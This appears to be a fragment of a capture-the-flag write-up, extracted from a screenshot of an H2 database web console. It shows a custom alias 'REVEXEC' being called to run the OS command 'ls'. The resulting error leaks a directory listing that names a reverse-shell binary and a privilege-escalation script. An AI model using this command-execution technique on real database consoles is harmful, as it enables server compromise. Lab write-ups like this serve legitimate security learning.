 1 CALL REVEXEC('ls');
2
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "app copyparty-sfx.py gitbucket.war linpeas.sh logs reverse.elf user.txt "; SQL statement: CALL REVEXEC('ls'); [22018-199]